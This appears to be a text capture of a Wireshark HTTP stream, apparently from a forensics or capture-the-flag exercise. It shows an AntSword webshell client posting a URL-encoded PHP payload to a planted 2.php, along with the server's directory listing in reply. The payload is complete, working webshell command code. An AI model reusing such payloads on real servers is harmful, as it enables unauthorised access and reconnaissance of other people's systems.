 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5551) · output.pcap
POST /hfghjkrtylkg/public/2.php HTTP/1.1
Host: 152.136.134.254:9999
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1073
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22a0
ea207af00%22%3Becho%20%40asenc(%24output)%3Becho%20%22a013d4%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(%24_POST%5B%22t7cc284630355f%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3
A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))
%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%
3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t7cc284630355f=L3Zhci93d3cvaHRtbC9oZmdo
amtydHlsa2cvcHVibGljLw%3D%3D
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 03:39:16 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.31
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 167
Connection: close
Content-Type: text/html; charset=UTF-8
a0ea207af00../ 2020-07-15 02:15:21 4096 0777
./ 2020-09-16 03:38:53 4096 0777
static/ 2020-07-15 02:13:31 4096 0777
router.php 2020-07-15 02:13:31 736 0777
robots.txt 2020-07-15 02:13:30 24 0777
favicon.ico 2020-07-15 02:13:29 1150 0777
index.php 2020-07-15 02:13:29 836 0777
2.php 2020-09-16 03:38:53 25 0644
1.php 2020-09-16 03:38:34 59 0644
a013d4